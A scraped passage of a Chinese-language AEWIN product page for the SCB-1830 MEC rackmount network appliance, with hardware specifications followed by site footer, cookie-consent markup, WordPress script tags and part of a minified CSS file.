mSATA Socket</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1x mSATA（*Reserve CF socket design, Option）</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> I/O</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">USB</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">外置：2 x USB 3.0端口（正面）<br /> 内置：1 x USB 3.0（背面）<br /> <br /></div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">串口</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1 x RJ45 Console端口(COM 1)<br /> 2 x 内置插针（COM2 & COM3）<br /></div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 电源</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">功率</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1U 300W ATX冗电</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 物理参数与环境</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">形态</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1U机架式</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">LED</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1 x Power LED(绿色)<br /> 1 x HDD LED(红色)<br /> 2 x Status LED (绿色/黄色可编程GPIO)<br /> <br /></div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">尺寸（宽x深x高）</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">440mm (W) x 450mm (D) x 44mm (H)</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">工作温度</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">工作：-5 ~ 50°C ( 23 ~ 122°F )</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">存储温度</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">-20 ~ 75°C (-4 ~ 167°F)</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">湿度</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">10 ~ 85%相对湿度，非工作，无凝结</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">重量</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">10kg</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">认证</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">CE/FCC</div></div></div></div></div><div class="bg-white swiper-slide pb-px-148 pt-px-74"><div class="mb-2 text-2xl text-gray-200 leading-125 tracking-px-12">Download</div><div class="border-0 border-gray-900"><div class="hidden lg:flex justify-center items-center text-sm tracking-px-07 text-gray-200 bg-gray-1700 border-b last:border-b-0 border-gray-900"><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">Description</div><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">Date</div><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">Version</div><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">OS</div><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">Size</div></div><div class="js-table flex flex-col lg:flex-row justify-center  text-sm tracking-px-07 text-gray-200 border-gray-900 mb-3 lg:mb-0 last:mb-0"><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 lg:first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10"></div></div><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10"></div></div><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10"></div></div><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10"></div></div><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10"> <a class="flex items-center" href="" target="_blank"> <img class="mr-2" width="15" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/download_icon.svg" alt="download_icon"> <span> </span> </a></div></div></div></div></div><div class="bg-white swiper-slide pb-px-148 pt-px-74"><div class="mb-2 text-2xl text-gray-200 leading-125 tracking-px-12">Optional</div><div class="border-b-0 border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> Optional</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left px-2 lg:px-px-18 py-px-10 overflow-hidden"></div><div class="w-full flex items-center w-table-right border-l border-gray-900 px-2 lg:px-5 py-px-10 overflow-hidden"></div></div></div></div><div class="pt-16 xl:pt-px-102"><div class="text-2xl leading-125 tracking-px-12 text-gray-200 mb-2">Accessories</div><div class="flex justify-center items-center"> <img class="cursor-pointer acc-arrow-l relative bottom-15" width="11" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_gray_l.svg" alt="arrow_gray_l"><div class="swiper-container w-full h-full acc-slider"><div class="swiper-wrapper"><div class="swiper-slide"> <a class="flex-col flex justify-center items-center" href=""> <img src="" alt="" width="" height=""><div class="tracking-px-09 text-blue-400 text-lg"></div> </a></div></div></div> <img class="cursor-pointer acc-arrow-r relative bottom-15" width="11" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_gray_r.svg" alt="arrow_gray_r"></div></div></div></div></div></div></section><nav class="fixed bottom-0 right-0 z-20 w-full md:w-auto md:bottom-auto md:top-vh-40 js-scroll-hide"> <social-sharing inline-template><div class="flex w-full md:flex-col"> <network network="weibo" class="flex items-center justify-center w-1/2 transition-all cursor-pointer fill-white md:w-60 h-42 hover:opacity-7 md:mb-1 transition-250" style="background: rgb(220, 22, 45);"> <img width="22" height="22" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_weibo.svg" alt="social_icon_weibo"> </network> <a href="https://www.aewin.cn/sales-and-quotation/" class="flex flex-col items-center justify-center w-1/2 text-sm text-center text-white transition-all border-2 cursor-pointer fill-white md:w-60 md:h-90 hover:opacity-7 bg-social-quote border-social-quote-2 md:mb-1 transition-250"> <img class="md:mb-2" width="22" height="22" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/quote_icon.svg" alt="quote_icon"> <span class="hidden leading-none tracking-px-035 md:block">Get Quote</span> </a></div> </social-sharing></nav><footer id="footer" class="bg-gray-800"><div class="bg-gray-800 breadcrumbs"><div
class="container relative flex-row flex-wrap block px-8 pt-6 mx-auto text-sm text-gray-500 max-w-1240 xl:px-4 xl:flex xl:pt-4 tracking-px-07"><p id="breadcrumbs"><span><span><a href="https://www.aewin.cn/">Home</a> <span><a href="https://www.aewin.cn/products/">Products</a> <span class="breadcrumb_last" aria-current="page">SCB-1830 MEC</span></span></span></span></p><div class="hidden w-full h-px mt-4 bg-gray-400 opacity-2 xl:block"></div></div></div><div class="container flex-row flex-wrap block px-4 pt-6 pb-6 mx-auto max-w-1240 xl:flex"><div
class="flex flex-col flex-wrap flex-auto h-auto mx-auto text-sm text-gray-500 xl:h-56 leading-footer-md tracking-px-07 md:mr-0 xl:mx-0 xl:max-w-full"><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 xl:py-0 leading-footer-xl footer-toggle border-t-1 border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 关于其阳 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/milestones/" target="_self">企业沿革</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/d/s/dividend_3564.html" target="_blank">历年股利</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/q/bc?s=3564" target="_blank">股价资讯</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/commitment-and-policy/" target="_self">承诺与政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/investor/" target="_self">发言人</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 营运获利 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://mops.twse.com.tw/mops/web/t05st10_ifrs" target="_blank">月营收报告</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/tag_file/quarterly-results/" target="_self">季营收报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 年度报告 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/tag_file/annual-reports/" target="_self">年度报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 治理专区 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/corporategovernance/" target="_self">公司治理</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/major_internal_policies_se/" target="_self">主要内部政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/stakeholder-service/" target="_self">利害关系人专区</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 股东会资讯 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/shareholder-meeting/" target="_self">股东会资讯</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 产品支援 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/downlaod-center/" target="_self">下载中心</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/technical-support/" target="_self">技术支援</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/rma-service/" target="_self">保固政策</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/sales-and-quotation/" target="_self">联络我们</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="_self">技术专栏</a></div></div></div><div class="flex flex-col items-center justify-center mx-auto xl:justify-start xl:items-start xl:mx-0"><div class="flex items-center font-bold text-gray-400 leading-footer-xl"> Follow Us</div><div class="flex"> <a data-fancybox class="flex items-center justify-center bg-gray-200 fill-white w-34 h-34 hover:bg-blue-300 rounded-5" href="https://www.aewin.cn/wp-content/themes/aewin/2097394885.jpg" target="_blank"> <img width="16" height="16" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg" alt="social_icon_wechat"> </a></div></div></div><div class="px-2 py-4 text-xs text-center text-white bg-gray-700 lg:text-sm tracking-px-07 lg:p-4"><ul class="flex items-center justify-center mb-4"><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/privacy-policy/">Privacy Policy</a></li><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/cookie-policy/">Cookie Policy</a></li></ul><div>©2026
AEWIN Technologies Co., Ltd. All rights reserved. <br> 京ICP备20003821号-1</div></div></footer></main><aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="GDPR Cookie Banner"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>This website uses cookies to provide you with the best browsing experience.</p><p>Find out more or adjust your <span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p></div><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all">Accept</button></div></div></div></aside>  <script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.aewin.cn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script> <script type='text/javascript'>/*  */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.aewin.cn\/wp-admin\/admin-ajax.php","post_id":"4362","plugin_dir":"https:\/\/www.aewin.cn\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"1","current_user":"0","load_lity":"true","cookie_expiration":"365"};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.3.5'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script> <div id="moove_gdpr_cookie_modal" class="lity-hide" role="complementary" aria-label="GDPR Settings Screen"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close"> <span class="gdpr-sr-only">Close GDPR Cookie Settings</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder"> <img src="https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="AEWIN" class="img-responsive" /></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-privacy-overview"></span> <span class="gdpr-nav-tab-title">Privacy Overview</span></button></li><li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-strict-necessary"></span> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span></button></li><li class="menu-item-off menu-item-third_party_cookies"> <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-3rd-party"></span> <span class="gdpr-nav-tab-title">3rd Party Cookies</span></button></li><li class="menu-item-advanced-cookies menu-item-off"> <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-advanced"></span> <span class="gdpr-nav-tab-title">Additional Cookies</span></button></li></ul><div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance" target="_blank" rel="nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Privacy Overview</span><div class="moove-gdpr-tab-main-content"><p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Strictly Necessary Cookies</span><div class="moove-gdpr-tab-main-content"><p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p></div></div></div><div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">3rd Party Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p><p>Keeping this cookie enabled helps us to improve our website.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_performance_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div><div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Additional Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses the following additional cookies:</p><p>(List the cookies that you are using on the website here.)</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_advanced_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Additional Cookies" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible">Enable All</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible">Save Settings</button></div></div></div><div class="moove-clearfix"></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aewin.cn/wp-admin/admin-ajax.php
body_size: 117
content:
{"cache":true,"header":"<script><\/script><script><\/script>","body":"","footer":""}

--- FILE ---
content_type: text/css
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20
body_size: 15344
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid #565656}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:769px){.container{max-width:769px}}@media (min-width:1025px){.container{max-width:1025px}}@media (min-width:1281px){.container{max-width:1281px}}@media (min-width:1450px){.container{max-width:1450px}}.btn-blue{padding-top:1px;--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));color:#fff;color:rgba(255,255,255,var(--text-opacity));border-radius:23px;width:136px;height:46px}.btn-blue,.btn-link{margin-left:auto;margin-right:auto;display:flex;justify-content:center;align-items:center;--text-opacity:1}.btn-link{font-size:.875rem;padding-top:.5rem;padding-bottom:.5rem;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity));letter-spacing:.7px;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity));border-radius:19px;max-width:154px}.btn-link,.card-product{--border-opacity:1;border-width:1px;transition-property:all;transition-duration:.2s}.card-product{display:block;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity));--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));padding:1rem 18px 30px}.form-btn{cursor:pointer;width:156px;max-width:100%;height:50px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));border-width:1px;border-radius:8px;background-color:transparent;transition-property:all;transition-duration:.2s}@media not all and (pointer:coarse){.btn-blue:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.btn-link:hover{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.card-product:hover{border-color:rgba(5,68,149,.7)}.card-product:hover .btn-link{background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.card-product:hover .btn-link,.form-btn:hover{--bg-opacity:1;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.form-btn:hover{background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}}.input-border-lg{display:none}.input-border-lg,.input-border-md{border-width:1px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));background-color:transparent;padding-top:1px;padding-bottom:1px;padding-left:.5rem;width:100%}.input-border-md{display:block}@media 